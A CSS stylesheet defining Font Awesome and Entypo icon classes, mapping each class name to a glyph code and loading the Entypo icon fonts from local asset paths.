.icon-file-text-o:before {
  content: ""; }

.icon-building-o:before {
  content: ""; }

.icon-hospital-o:before {
  content: ""; }

.icon-ambulance:before {
  content: ""; }

.icon-medkit:before {
  content: ""; }

.icon-fighter-jet:before {
  content: ""; }

.icon-beer:before {
  content: ""; }

.icon-h-square:before {
  content: ""; }

.icon-plus-square:before {
  content: ""; }

.icon-angle-double-left:before {
  content: ""; }

.icon-angle-double-right:before {
  content: ""; }

.icon-angle-double-up:before {
  content: ""; }

.icon-angle-double-down:before {
  content: ""; }

.icon-angle-left:before {
  content: ""; }

.icon-angle-right:before {
  content: ""; }

.icon-angle-up:before {
  content: ""; }

.icon-angle-down:before {
  content: ""; }

.icon-desktop:before {
  content: ""; }

.icon-laptop:before {
  content: ""; }

.icon-tablet:before {
  content: ""; }

.icon-mobile-phone:before,
.icon-mobile:before {
  content: ""; }

.icon-circle-o:before {
  content: ""; }

.icon-quote-left:before {
  content: ""; }

.icon-quote-right:before {
  content: ""; }

.icon-spinner:before {
  content: ""; }

.icon-circle:before {
  content: ""; }

.icon-mail-reply:before,
.icon-reply:before {
  content: ""; }

.icon-github-alt:before {
  content: ""; }

.icon-folder-o:before {
  content: ""; }

.icon-folder-open-o:before {
  content: ""; }

.icon-smile-o:before {
  content: ""; }

.icon-frown-o:before {
  content: ""; }

.icon-meh-o:before {
  content: ""; }

.icon-gamepad:before {
  content: ""; }

.icon-keyboard-o:before {
  content: ""; }

.icon-flag-o:before {
  content: ""; }

.icon-flag-checkered:before {
  content: ""; }

.icon-terminal:before {
  content: ""; }

.icon-code:before {
  content: ""; }

.icon-mail-reply-all:before,
.icon-reply-all:before {
  content: ""; }

.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before {
  content: ""; }

.icon-location-arrow:before {
  content: ""; }

.icon-crop:before {
  content: ""; }

.icon-code-fork:before {
  content: ""; }

.icon-unlink:before,
.icon-chain-broken:before {
  content: ""; }

.icon-question:before {
  content: ""; }

.icon-info:before {
  content: ""; }

.icon-exclamation:before {
  content: ""; }

.icon-superscript:before {
  content: ""; }

.icon-subscript:before {
  content: ""; }

.icon-eraser:before {
  content: ""; }

.icon-puzzle-piece:before {
  content: ""; }

.icon-microphone:before {
  content: ""; }

.icon-microphone-slash:before {
  content: ""; }

.icon-shield:before {
  content: ""; }

.icon-calendar-o:before {
  content: ""; }

.icon-fire-extinguisher:before {
  content: ""; }

.icon-rocket:before {
  content: ""; }

.icon-maxcdn:before {
  content: ""; }

.icon-chevron-circle-left:before {
  content: ""; }

.icon-chevron-circle-right:before {
  content: ""; }

.icon-chevron-circle-up:before {
  content: ""; }

.icon-chevron-circle-down:before {
  content: ""; }

.icon-html5:before {
  content: ""; }

.icon-css3:before {
  content: ""; }

.icon-anchor:before {
  content: ""; }

.icon-unlock-alt:before {
  content: ""; }

.icon-bullseye:before {
  content: ""; }

.icon-ellipsis-h:before {
  content: ""; }

.icon-ellipsis-v:before {
  content: ""; }

.icon-rss-square:before {
  content: ""; }

.icon-play-circle:before {
  content: ""; }

.icon-ticket:before {
  content: ""; }

.icon-minus-square:before {
  content: ""; }

.icon-minus-square-o:before {
  content: ""; }

.icon-level-up:before {
  content: ""; }

.icon-level-down:before {
  content: ""; }

.icon-check-square:before {
  content: ""; }

.icon-pencil-square:before {
  content: ""; }

.icon-external-link-square:before {
  content: ""; }

.icon-share-square:before {
  content: ""; }

.icon-compass:before {
  content: ""; }

.icon-toggle-down:before,
.icon-caret-square-o-down:before {
  content: ""; }

.icon-toggle-up:before,
.icon-caret-square-o-up:before {
  content: ""; }

.icon-toggle-right:before,
.icon-caret-square-o-right:before {
  content: ""; }

.icon-euro:before,
.icon-eur:before {
  content: ""; }

.icon-gbp:before {
  content: ""; }

.icon-dollar:before,
.icon-usd:before {
  content: ""; }

.icon-rupee:before,
.icon-inr:before {
  content: ""; }

.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
  content: ""; }

.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before {
  content: ""; }

.icon-won:before,
.icon-krw:before {
  content: ""; }

.icon-bitcoin:before,
.icon-btc:before {
  content: ""; }

.icon-file:before {
  content: ""; }

.icon-file-text:before {
  content: ""; }

.icon-sort-alpha-asc:before {
  content: ""; }

.icon-sort-alpha-desc:before {
  content: ""; }

.icon-sort-amount-asc:before {
  content: ""; }

.icon-sort-amount-desc:before {
  content: ""; }

.icon-sort-numeric-asc:before {
  content: ""; }

.icon-sort-numeric-desc:before {
  content: ""; }

.icon-thumbs-up:before {
  content: ""; }

.icon-thumbs-down:before {
  content: ""; }

.icon-youtube-square:before {
  content: ""; }

.icon-youtube:before {
  content: ""; }

.icon-xing:before {
  content: ""; }

.icon-xing-square:before {
  content: ""; }

.icon-youtube-play:before {
  content: ""; }

.icon-dropbox:before {
  content: ""; }

.icon-stack-overflow:before {
  content: ""; }

.icon-instagram:before {
  content: ""; }

.icon-flickr:before {
  content: ""; }

.icon-adn:before {
  content: ""; }

.icon-bitbucket:before {
  content: ""; }

.icon-bitbucket-square:before {
  content: ""; }

.icon-tumblr:before {
  content: ""; }

.icon-tumblr-square:before {
  content: ""; }

.icon-long-arrow-down:before {
  content: ""; }

.icon-long-arrow-up:before {
  content: ""; }

.icon-long-arrow-left:before {
  content: ""; }

.icon-long-arrow-right:before {
  content: ""; }

.icon-apple:before {
  content: ""; }

.icon-windows:before {
  content: ""; }

.icon-android:before {
  content: ""; }

.icon-linux:before {
  content: ""; }

.icon-dribbble:before {
  content: ""; }

.icon-skype:before {
  content: ""; }

.icon-foursquare:before {
  content: ""; }

.icon-trello:before {
  content: ""; }

.icon-female:before {
  content: ""; }

.icon-male:before {
  content: ""; }

.icon-gittip:before,
.icon-gratipay:before {
  content: ""; }

.icon-sun-o:before {
  content: ""; }

.icon-moon-o:before {
  content: ""; }

.icon-archive:before {
  content: ""; }

.icon-bug:before {
  content: ""; }

.icon-vk:before {
  content: ""; }

.icon-weibo:before {
  content: ""; }

.icon-renren:before {
  content: ""; }

.icon-pagelines:before {
  content: ""; }

.icon-stack-exchange:before {
  content: ""; }

.icon-arrow-circle-o-right:before {
  content: ""; }

.icon-arrow-circle-o-left:before {
  content: ""; }

.icon-toggle-left:before,
.icon-caret-square-o-left:before {
  content: ""; }

.icon-dot-circle-o:before {
  content: ""; }

.icon-wheelchair:before {
  content: ""; }

.icon-vimeo-square:before {
  content: ""; }

.icon-turkish-lira:before,
.icon-try:before {
  content: ""; }

.icon-plus-square-o:before {
  content: ""; }

.icon-space-shuttle:before {
  content: ""; }

.icon-slack:before {
  content: ""; }

.icon-envelope-square:before {
  content: ""; }

.icon-wordpress:before {
  content: ""; }

.icon-openid:before {
  content: ""; }

.icon-institution:before,
.icon-bank:before,
.icon-university:before {
  content: ""; }

.icon-mortar-board:before,
.icon-graduation-cap:before {
  content: ""; }

.icon-yahoo:before {
  content: ""; }

.icon-google:before {
  content: ""; }

.icon-reddit:before {
  content: ""; }

.icon-reddit-square:before {
  content: ""; }

.icon-stumbleupon-circle:before {
  content: ""; }

.icon-stumbleupon:before {
  content: ""; }

.icon-delicious:before {
  content: ""; }

.icon-digg:before {
  content: ""; }

.icon-pied-piper:before {
  content: ""; }

.icon-pied-piper-alt:before {
  content: ""; }

.icon-drupal:before {
  content: ""; }

.icon-joomla:before {
  content: ""; }

.icon-language:before {
  content: ""; }

.icon-fax:before {
  content: ""; }

.icon-building:before {
  content: ""; }

.icon-child:before {
  content: ""; }

.icon-paw:before {
  content: ""; }

.icon-spoon:before {
  content: ""; }

.icon-cube:before {
  content: ""; }

.icon-cubes:before {
  content: ""; }

.icon-behance:before {
  content: ""; }

.icon-behance-square:before {
  content: ""; }

.icon-steam:before {
  content: ""; }

.icon-steam-square:before {
  content: ""; }

.icon-recycle:before {
  content: ""; }

.icon-automobile:before,
.icon-car:before {
  content: ""; }

.icon-cab:before,
.icon-taxi:before {
  content: ""; }

.icon-tree:before {
  content: ""; }

.icon-spotify:before {
  content: ""; }

.icon-deviantart:before {
  content: ""; }

.icon-soundcloud:before {
  content: ""; }

.icon-database:before {
  content: ""; }

.icon-file-pdf-o:before {
  content: ""; }

.icon-file-word-o:before {
  content: ""; }

.icon-file-excel-o:before {
  content: ""; }

.icon-file-powerpoint-o:before {
  content: ""; }

.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
  content: ""; }

.icon-file-zip-o:before,
.icon-file-archive-o:before {
  content: ""; }

.icon-file-sound-o:before,
.icon-file-audio-o:before {
  content: ""; }

.icon-file-movie-o:before,
.icon-file-video-o:before {
  content: ""; }

.icon-file-code-o:before {
  content: ""; }

.icon-vine:before {
  content: ""; }

.icon-codepen:before {
  content: ""; }

.icon-jsfiddle:before {
  content: ""; }

.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
  content: ""; }

.icon-circle-o-notch:before {
  content: ""; }

.icon-ra:before,
.icon-rebel:before {
  content: ""; }

.icon-ge:before,
.icon-empire:before {
  content: ""; }

.icon-git-square:before {
  content: ""; }

.icon-git:before {
  content: ""; }

.icon-y-combinator-square:before,
.icon-yc-square:before,
.icon-hacker-news:before {
  content: ""; }

.icon-tencent-weibo:before {
  content: ""; }

.icon-qq:before {
  content: ""; }

.icon-wechat:before,
.icon-weixin:before {
  content: ""; }

.icon-send:before,
.icon-paper-plane:before {
  content: ""; }

.icon-send-o:before,
.icon-paper-plane-o:before {
  content: ""; }

.icon-history:before {
  content: ""; }

.icon-circle-thin:before {
  content: ""; }

.icon-header:before {
  content: ""; }

.icon-paragraph:before {
  content: ""; }

.icon-sliders:before {
  content: ""; }

.icon-share-alt:before {
  content: ""; }

.icon-share-alt-square:before {
  content: ""; }

.icon-bomb:before {
  content: ""; }

.icon-soccer-ball-o:before,
.icon-futbol-o:before {
  content: ""; }

.icon-tty:before {
  content: ""; }

.icon-binoculars:before {
  content: ""; }

.icon-plug:before {
  content: ""; }

.icon-slideshare:before {
  content: ""; }

.icon-twitch:before {
  content: ""; }

.icon-yelp:before {
  content: ""; }

.icon-newspaper-o:before {
  content: ""; }

.icon-wifi:before {
  content: ""; }

.icon-calculator:before {
  content: ""; }

.icon-paypal:before {
  content: ""; }

.icon-google-wallet:before {
  content: ""; }

.icon-cc-visa:before {
  content: ""; }

.icon-cc-mastercard:before {
  content: ""; }

.icon-cc-discover:before {
  content: ""; }

.icon-cc-amex:before {
  content: ""; }

.icon-cc-paypal:before {
  content: ""; }

.icon-cc-stripe:before {
  content: ""; }

.icon-bell-slash:before {
  content: ""; }

.icon-bell-slash-o:before {
  content: ""; }

.icon-trash:before {
  content: ""; }

.icon-copyright:before {
  content: ""; }

.icon-at:before {
  content: ""; }

.icon-eyedropper:before {
  content: ""; }

.icon-paint-brush:before {
  content: ""; }

.icon-birthday-cake:before {
  content: ""; }

.icon-area-chart:before {
  content: ""; }

.icon-pie-chart:before {
  content: ""; }

.icon-line-chart:before {
  content: ""; }

.icon-lastfm:before {
  content: ""; }

.icon-lastfm-square:before {
  content: ""; }

.icon-toggle-off:before {
  content: ""; }

.icon-toggle-on:before {
  content: ""; }

.icon-bicycle:before {
  content: ""; }

.icon-bus:before {
  content: ""; }

.icon-ioxhost:before {
  content: ""; }

.icon-angellist:before {
  content: ""; }

.icon-cc:before {
  content: ""; }

.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
  content: ""; }

.icon-meanpath:before {
  content: ""; }

.icon-buysellads:before {
  content: ""; }

.icon-connectdevelop:before {
  content: ""; }

.icon-dashcube:before {
  content: ""; }

.icon-forumbee:before {
  content: ""; }

.icon-leanpub:before {
  content: ""; }

.icon-sellsy:before {
  content: ""; }

.icon-shirtsinbulk:before {
  content: ""; }

.icon-simplybuilt:before {
  content: ""; }

.icon-skyatlas:before {
  content: ""; }

.icon-cart-plus:before {
  content: ""; }

.icon-cart-arrow-down:before {
  content: ""; }

.icon-diamond:before {
  content: ""; }

.icon-ship:before {
  content: ""; }

.icon-user-secret:before {
  content: ""; }

.icon-motorcycle:before {
  content: ""; }

.icon-street-view:before {
  content: ""; }

.icon-heartbeat:before {
  content: ""; }

.icon-venus:before {
  content: ""; }

.icon-mars:before {
  content: ""; }

.icon-mercury:before {
  content: ""; }

.icon-intersex:before,
.icon-transgender:before {
  content: ""; }

.icon-transgender-alt:before {
  content: ""; }

.icon-venus-double:before {
  content: ""; }

.icon-mars-double:before {
  content: ""; }

.icon-venus-mars:before {
  content: ""; }

.icon-mars-stroke:before {
  content: ""; }

.icon-mars-stroke-v:before {
  content: ""; }

.icon-mars-stroke-h:before {
  content: ""; }

.icon-neuter:before {
  content: ""; }

.icon-genderless:before {
  content: ""; }

.icon-facebook-official:before {
  content: ""; }

.icon-pinterest-p:before {
  content: ""; }

.icon-whatsapp:before {
  content: ""; }

.icon-server:before {
  content: ""; }

.icon-user-plus:before {
  content: ""; }

.icon-user-times:before {
  content: ""; }

.icon-hotel:before,
.icon-bed:before {
  content: ""; }

.icon-viacoin:before {
  content: ""; }

.icon-train:before {
  content: ""; }

.icon-subway:before {
  content: ""; }

.icon-medium:before {
  content: ""; }

.icon-yc:before,
.icon-y-combinator:before {
  content: ""; }

.icon-optin-monster:before {
  content: ""; }

.icon-opencart:before {
  content: ""; }

.icon-expeditedssl:before {
  content: ""; }

.icon-battery-4:before,
.icon-battery-full:before {
  content: ""; }

.icon-battery-3:before,
.icon-battery-three-quarters:before {
  content: ""; }

.icon-battery-2:before,
.icon-battery-half:before {
  content: ""; }

.icon-battery-1:before,
.icon-battery-quarter:before {
  content: ""; }

.icon-battery-0:before,
.icon-battery-empty:before {
  content: ""; }

.icon-mouse-pointer:before {
  content: ""; }

.icon-i-cursor:before {
  content: ""; }

.icon-object-group:before {
  content: ""; }

.icon-object-ungroup:before {
  content: ""; }

.icon-sticky-note:before {
  content: ""; }

.icon-sticky-note-o:before {
  content: ""; }

.icon-cc-jcb:before {
  content: ""; }

.icon-cc-diners-club:before {
  content: ""; }

.icon-clone:before {
  content: ""; }

.icon-balance-scale:before {
  content: ""; }

.icon-hourglass-o:before {
  content: ""; }

.icon-hourglass-1:before,
.icon-hourglass-start:before {
  content: ""; }

.icon-hourglass-2:before,
.icon-hourglass-half:before {
  content: ""; }

.icon-hourglass-3:before,
.icon-hourglass-end:before {
  content: ""; }

.icon-hourglass:before {
  content: ""; }

.icon-hand-grab-o:before,
.icon-hand-rock-o:before {
  content: ""; }

.icon-hand-stop-o:before,
.icon-hand-paper-o:before {
  content: ""; }

.icon-hand-scissors-o:before {
  content: ""; }

.icon-hand-lizard-o:before {
  content: ""; }

.icon-hand-spock-o:before {
  content: ""; }

.icon-hand-pointer-o:before {
  content: ""; }

.icon-hand-peace-o:before {
  content: ""; }

.icon-trademark:before {
  content: ""; }

.icon-registered:before {
  content: ""; }

.icon-creative-commons:before {
  content: ""; }

.icon-gg:before {
  content: ""; }

.icon-gg-circle:before {
  content: ""; }

.icon-tripadvisor:before {
  content: ""; }

.icon-odnoklassniki:before {
  content: ""; }

.icon-odnoklassniki-square:before {
  content: ""; }

.icon-get-pocket:before {
  content: ""; }

.icon-wikipedia-w:before {
  content: ""; }

.icon-safari:before {
  content: ""; }

.icon-chrome:before {
  content: ""; }

.icon-firefox:before {
  content: ""; }

.icon-opera:before {
  content: ""; }

.icon-internet-explorer:before {
  content: ""; }

.icon-tv:before,
.icon-television:before {
  content: ""; }

.icon-contao:before {
  content: ""; }

.icon-500px:before {
  content: ""; }

.icon-amazon:before {
  content: ""; }

.icon-calendar-plus-o:before {
  content: ""; }

.icon-calendar-minus-o:before {
  content: ""; }

.icon-calendar-times-o:before {
  content: ""; }

.icon-calendar-check-o:before {
  content: ""; }

.icon-industry:before {
  content: ""; }

.icon-map-pin:before {
  content: ""; }

.icon-map-signs:before {
  content: ""; }

.icon-map-o:before {
  content: ""; }

.icon-map:before {
  content: ""; }

.icon-commenting:before {
  content: ""; }

.icon-commenting-o:before {
  content: ""; }

.icon-houzz:before {
  content: ""; }

.icon-vimeo:before {
  content: ""; }

.icon-black-tie:before {
  content: ""; }

.icon-fonticons:before {
  content: ""; }

.icon-reddit-alien:before {
  content: ""; }

.icon-edge:before {
  content: ""; }

.icon-credit-card-alt:before {
  content: ""; }

.icon-codiepie:before {
  content: ""; }

.icon-modx:before {
  content: ""; }

.icon-fort-awesome:before {
  content: ""; }

.icon-usb:before {
  content: ""; }

.icon-product-hunt:before {
  content: ""; }

.icon-mixcloud:before {
  content: ""; }

.icon-scribd:before {
  content: ""; }

.icon-pause-circle:before {
  content: ""; }

.icon-pause-circle-o:before {
  content: ""; }

.icon-stop-circle:before {
  content: ""; }

.icon-stop-circle-o:before {
  content: ""; }

.icon-shopping-bag:before {
  content: ""; }

.icon-shopping-basket:before {
  content: ""; }

.icon-hashtag:before {
  content: ""; }

.icon-bluetooth:before {
  content: ""; }

.icon-bluetooth-b:before {
  content: ""; }

.icon-percent:before {
  content: ""; }

[class^='icon-'],
[class*=' icon-'] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em; }

/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'entypo';
  src: url("assets/fonts/icon-fonts/entypo2/entypo.eot");
  src: url("assets/fonts/icon-fonts/entypo2/entypo.eot?#iefix") format("embedded-opentype"), url("assets/fonts/icon-fonts/entypo2/entypo.woff") format("woff"), url("assets/fonts/icon-fonts/entypo2/entypo.ttf") format("truetype"), url("assets/fonts/icon-fonts/entypo2/entypo.svg#entypo") format("svg");
  font-weight: normal;
  font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'entypo';
    src: url("assets/fonts/icon-fonts/entypo2/entypo.svg#entypo") format("svg"); } }

@font-face {
  font-family: 'entypo-social';
  src: url("assets/fonts/icon-fonts/entypo2/entypo-social.eot");
  src: url("assets/fonts/icon-fonts/entypo2/entypo-social.eot?#iefix") format("embedded-opentype"), url("assets/fonts/icon-fonts/entypo2/entypo-social.woff") format("woff"), url("assets/fonts/icon-fonts/entypo2/entypo-social.ttf") format("truetype"), url("assets/fonts/icon-fonts/entypo2/entypo-social.svg#entypo-social") format("svg");
  font-weight: normal;
  font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'entypo-social';
    src: url("assets/fonts/icon-fonts/entypo2/entypo-social.svg#entypo-social") format("svg"); } }

[class^="icon-e-"]:before, [class*=" icon-e-"]:before {
  font-family: "entypo";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */ }

.icon-e-note:before {
  content: '\266a'; }

/* '♪' */
.icon-e-note-beamed:before {
  content: '\266b'; }

/* '♫' */
.icon-e-music:before {
  content: '🎵'; }

/* '\1f3b5' */
.icon-e-search:before {
  content: '🔍'; }

/* '\1f50d' */
.icon-e-flashlight:before {
  content: '🔦'; }

/* '\1f526' */
.icon-e-mail:before {
  content: '\2709'; }

/* '✉' */
.icon-e-heart:before {
  content: '\2665'; }

/* '♥' */
.icon-e-heart-empty:before {
  content: '\2661'; }

/* '♡' */
.icon-e-star:before {
  content: '\2605'; }

/* '★' */
.icon-e-star-empty:before {
  content: '\2606'; }

/* '☆' */
.icon-e-user:before {
  content: '👤'; }

/* '\1f464' */
.icon-e-users:before {
  content: '👥'; }

/* '\1f465' */
.icon-e-user-add:before {
  content: '\e700'; }

/* '' */
.icon-e-video:before {
  content: '🎬'; }

/* '\1f3ac' */
.icon-e-picture:before {
  content: '🌄'; }

/* '\1f304' */
.icon-e-camera:before {
  content: '📷'; }

/* '\1f4f7' */
.icon-e-layout:before {
  content: '\268f'; }

/* '⚏' */
.icon-e-menu:before {
  content: '\2630'; }

/* '☰' */
.icon-e-check:before {
  content: '\2713'; }

/* '✓' */
.icon-e-cancel:before {
  content: '\2715'; }

/* '✕' */
.icon-e-cancel-circled:before {
  content: '\2716'; }

/* '✖' */
.icon-e-cancel-squared:before {
  content: '\274e'; }

/* '❎' */
.icon-e-plus:before {
  content: '\2b'; }

/* '+' */
.icon-e-plus-circled:before {
  content: '\2795'; }

/* '➕' */
.icon-e-plus-squared:before {
  content: '\229e'; }

/* '⊞' */
.icon-e-minus:before {
  content: '\2d'; }

/* '-' */
.icon-e-minus-circled:before {
  content: '\2796'; }

/* '➖' */
.icon-e-minus-squared:before {
  content: '\229f'; }

/* '⊟' */
.icon-e-help:before {
  content: '\2753'; }

/* '❓' */
.icon-e-help-circled:before {
  content: '\e704'; }

/* '' */
.icon-e-info:before {
  content: '\2139'; }

/* 'ℹ' */
.icon-e-info-circled:before {
  content: '\e705'; }

/* '' */
.icon-e-back:before {
  content: '🔙'; }

/* '\1f519' */
.icon-e-home:before {
  content: '\2302'; }

/* '⌂' */
.icon-e-link:before {
  content: '🔗'; }

/* '\1f517' */
.icon-e-attach:before {
  content: '📎'; }

/* '\1f4ce' */
.icon-e-lock:before {
  content: '🔒'; }

/* '\1f512' */
.icon-e-lock-open:before {
  content: '🔓'; }

/* '\1f513' */
.icon-e-eye:before {
  content: '\e70a'; }

/* '' */
.icon-e-tag:before {
  content: '\e70c'; }

/* '' */
.icon-e-bookmark:before {
  content: '🔖'; }

/* '\1f516' */
.icon-e-bookmarks:before {
  content: '📑'; }

/* '\1f4d1' */
.icon-e-flag:before {
  content: '\2691'; }

/* '⚑' */
.icon-e-thumbs-up:before {
  content: '👍'; }

/* '\1f44d' */
.icon-e-thumbs-down:before {
  content: '👎'; }

/* '\1f44e' */
.icon-e-download:before {
  content: '📥'; }

/* '\1f4e5' */
.icon-e-upload:before {
  content: '📤'; }

/* '\1f4e4' */
.icon-e-upload-cloud:before {
  content: '\e711'; }

/* '' */
.icon-e-reply:before {
  content: '\e712'; }

/* '' */
.icon-e-reply-all:before {
  content: '\e713'; }

/* '' */
.icon-e-forward:before {
  content: '\27a6'; }

/* '➦' */
.icon-e-quote:before {
  content: '\275e'; }

/* '❞' */
.icon-e-code:before {
  content: '\e714'; }

/* '' */
.icon-e-export:before {
  content: '\e715'; }

/* '' */
.icon-e-pencil:before {
  content: '\270e'; }

/* '✎' */
.icon-e-feather:before {
  content: '\2712'; }

/* '✒' */
.icon-e-print:before {
  content: '\e716'; }

/* '' */
.icon-e-retweet:before {
  content: '\e717'; }

/* '' */
.icon-e-keyboard:before {
  content: '\2328'; }

/* '⌨' */
.icon-e-comment:before {
  content: '\e718'; }

/* '' */
.icon-e-chat:before {
  content: '\e720'; }

/* '' */
.icon-e-bell:before {
  content: '🔔'; }

/* '\1f514' */
.icon-e-attention:before {
  content: '\26a0'; }

/* '⚠' */
.icon-e-alert:before {
  content: '💥'; }

/* '\1f4a5' */
.icon-e-vcard:before {
  content: '\e722'; }

/* '' */
.icon-e-address:before {
  content: '\e723'; }

/* '' */
.icon-e-location:before {
  content: '\e724'; }

/* '' */
.icon-e-map:before {
  content: '\e727'; }

/* '' */
.icon-e-direction:before {
  content: '\27a2'; }

/* '➢' */
.icon-e-compass:before {
  content: '\e728'; }

/* '' */
.icon-e-cup:before {
  content: '\2615'; }

/* '☕' */
.icon-e-trash:before {
  content: '\e729'; }

/* '' */
.icon-e-doc:before {
  content: '\e730'; }

/* '' */
.icon-e-docs:before {
  content: '\e736'; }

/* '' */
.icon-e-doc-landscape:before {
  content: '\e737'; }

/* '' */
.icon-e-doc-text:before {
  content: '📄'; }

/* '\1f4c4' */
.icon-e-doc-text-inv:before {
  content: '\e731'; }

/* '' */
.icon-e-newspaper:before {
  content: '📰'; }

/* '\1f4f0' */
.icon-e-book-open:before {
  content: '📖'; }

/* '\1f4d6' */
.icon-e-book:before {
  content: '📕'; }

/* '\1f4d5' */
.icon-e-folder:before {
  content: '📁'; }

/* '\1f4c1' */
.icon-e-archive:before {
  content: '\e738'; }

/* '' */
.icon-e-box:before {
  content: '📦'; }

/* '\1f4e6' */
.icon-e-rss:before {
  content: '\e73a'; }

/* '' */
.icon-e-phone:before {
  content: '📞'; }

/* '\1f4de' */
.icon-e-cog:before {
  content: '\2699'; }

/* '⚙' */
.icon-e-tools:before {
  content: '\2692'; }

/* '⚒' */
.icon-e-share:before {
  content: '\e73c'; }

/* '' */
.icon-e-shareable:before {
  content: '\e73e'; }

/* '' */
.icon-e-basket:before {
  content: '\e73d'; }

/* '' */
.icon-e-bag:before {
  content: '👜'; }

/* '\1f45c' */
.icon-e-calendar:before {
  content: '📅'; }

/* '\1f4c5' */
.icon-e-login:before {
  content: '\e740'; }

/* '' */
.icon-e-logout:before {
  content: '\e741'; }

/* '' */
.icon-e-mic:before {
  content: '🎤'; }

/* '\1f3a4' */
.icon-e-mute:before {
  content: '🔇'; }

/* '\1f507' */
.icon-e-sound:before {
  content: '🔊'; }

/* '\1f50a' */
.icon-e-volume:before {
  content: '\e742'; }

/* '' */
.icon-e-clock:before {
  content: '🕔'; }

/* '\1f554' */
.icon-e-hourglass:before {
  content: '\23f3'; }

/* '⏳' */
.icon-e-lamp:before {
  content: '💡'; }

/* '\1f4a1' */
.icon-e-light-down:before {
  content: '🔅'; }

/* '\1f505' */
.icon-e-light-up:before {
  content: '🔆'; }

/* '\1f506' */
.icon-e-adjust:before {
  content: '\25d1'; }

/* '◑' */
.icon-e-block:before {
  content: '🚫'; }

/* '\1f6ab' */
.icon-e-resize-full:before {
  content: '\e744'; }

/* '' */
.icon-e-resize-small:before {
  content: '\e746'; }

/* '' */
.icon-e-popup:before {
  content: '\e74c'; }

/* '' */
.icon-e-publish:before {
  content: '\e74d'; }

/* '' */
.icon-e-window:before {
  content: '\e74e'; }

/* '' */
.icon-e-arrow-combo:before {
  content: '\e74f'; }

/* '' */
.icon-e-down-circled:before {
  content: '\e758'; }

/* '' */
.icon-e-left-circled:before {
  content: '\e759'; }

/* '' */
.icon-e-right-circled:before {
  content: '\e75a'; }

/* '' */
.icon-e-up-circled:before {
  content: '\e75b'; }

/* '' */
.icon-e-down-open:before {
  content: '\e75c'; }

/* '' */
.icon-e-left-open:before {
  content: '\e75d'; }

/* '' */
.icon-e-right-open:before {
  content: '\e75e'; }

/* '' */
.icon-e-up-open:before {
  content: '\e75f'; }

/* '' */
.icon-e-down-open-mini:before {
  content: '\e760'; }

/* '' */
.icon-e-left-open-mini:before {
  content: '\e761'; }

/* '' */
.icon-e-right-open-mini:before {
  content: '\e762'; }

/* '' */
.icon-e-up-open-mini:before {
  content: '\e763'; }

/* '' */
.icon-e-down-open-big:before {
  content: '\e764'; }

/* '' */
.icon-e-left-open-big:before {
  content: '\e765'; }

/* '' */
.icon-e-right-open-big:before {
  content: '\e766'; }

/* '' */
.icon-e-up-open-big:before {
  content: '\e767'; }

/* '' */
.icon-e-down:before {
  content: '\2b07'; }

/* '⬇' */
.icon-e-left:before {
  content: '\2b05'; }

/* '⬅' */
.icon-e-right:before {
  content: '\27a1'; }

/* '➡' */
.icon-e-up:before {
  content: '\2b06'; }

/* '⬆' */
.icon-e-down-dir:before {
  content: '\25be'; }

/* '▾' */
.icon-e-left-dir:before {
  content: '\25c2'; }

/* '◂' */
.icon-e-right-dir:before {
  content: '\25b8'; }

/* '▸' */
.icon-e-up-dir:before {
  content: '\25b4'; }

/* '▴' */
.icon-e-down-bold:before {
  content: '\e4b0'; }

/* '' */
.icon-e-left-bold:before {
  content: '\e4ad'; }

/* '' */
.icon-e-right-bold:before {
  content: '\e4ae'; }

/* '' */
.icon-e-up-bold:before {
  content: '\e4af'; }

/* '' */
.icon-e-down-thin:before {
  content: '\2193'; }

/* '↓' */
.icon-e-left-thin:before {
  content: '\2190'; }

/* '←' */
.icon-e-right-thin:before {
  content: '\2192'; }

/* '→' */
.icon-e-up-thin:before {
  content: '\2191'; }

/* '↑' */
.icon-e-ccw:before {
  content: '\27f2'; }

/* '⟲' */
.icon-e-cw:before {
  content: '\27f3'; }

/* '⟳' */
.icon-e-arrows-ccw:before {
  content: '🔄'; }

/* '\1f504' */
.icon-e-level-down:before {
  content: '\21b3'; }

/* '↳' */
.icon-e-level-up:before {
  content: '\21b0'; }

/* '↰' */
.icon-e-shuffle:before {
  content: '🔀'; }

/* '\1f500' */
.icon-e-loop:before {
  content: '🔁'; }

/* '\1f501' */
.icon-e-switch:before {
  content: '\21c6'; }

/* '⇆' */
.icon-e-play:before {
  content: '\25b6'; }

/* '▶' */
.icon-e-stop:before {
  content: '\25a0'; }

/* '■' */
.icon-e-pause:before {
  content: '\2389'; }

/* '⎉' */
.icon-e-record:before {
  content: '\26ab'; }

/* '⚫' */
.icon-e-to-end:before {
  content: '\23ed'; }

/* '⏭' */
.icon-e-to-start:before {
  content: '\23ee'; }

/* '⏮' */
.icon-e-fast-forward:before {
  content: '\23e9'; }

/* '⏩' */
.icon-e-fast-backward:before {
  content: '\23ea'; }

/* '⏪' */
.icon-e-progress-0:before {
  content: '\e768'; }

/* '' */
.icon-e-progress-1:before {
  content: '\e769'; }

/* '' */
.icon-e-progress-2:before {
  content: '\e76a'; }

/* '' */
.icon-e-progress-3:before {
  content: '\e76b'; }

/* '' */
.icon-e-target:before {
  content: '🎯'; }

/* '\1f3af' */
.icon-e-palette:before {
  content: '🎨'; }

/* '\1f3a8' */
